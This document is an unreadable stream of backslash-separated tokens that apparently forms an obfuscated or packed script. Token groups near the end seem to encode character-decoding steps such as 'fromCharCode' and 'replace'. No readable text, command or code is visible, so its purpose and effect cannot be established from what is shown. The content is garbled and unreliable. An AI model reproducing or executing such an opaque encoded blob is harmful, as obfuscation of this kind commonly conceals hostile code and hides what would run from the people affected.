\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l